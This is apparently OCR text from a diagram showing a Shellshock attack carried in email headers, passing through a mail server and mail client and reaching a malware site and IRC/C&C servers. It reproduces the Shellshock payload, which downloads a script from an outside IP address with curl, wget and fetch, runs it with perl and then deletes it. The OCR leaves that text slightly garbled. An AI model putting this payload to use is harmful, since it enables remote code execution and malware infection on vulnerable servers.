 Attacker
Mail
Mail Server
Mail Client
The embedded
malicious
Shellshock
codes in the mail
(){:;};bin/sh-c'cd /tmp; curl -sO
178.254.31.165/ex.text;lap-download http://
178.254.31.165/ex.txt;wget 178.254.31.165/
ex.txt,fetch 178.254.31.165/ex.txt;perl ex.txt;
rm -fr ex.txt;
Shellshock Payload
Subject, To, CC, From
Malware Site
IRC and C&C
Servers